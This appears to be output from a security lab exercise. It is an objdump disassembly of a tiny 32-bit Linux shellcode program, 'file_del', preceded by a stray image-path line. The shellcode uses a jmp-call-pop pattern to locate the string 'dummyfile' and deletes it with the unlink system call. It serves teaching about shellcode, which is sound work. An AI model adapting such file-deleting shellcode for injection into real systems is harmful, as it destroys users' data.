 seed@d2ae74434a93:~/seclabs$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       04 02                   add    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.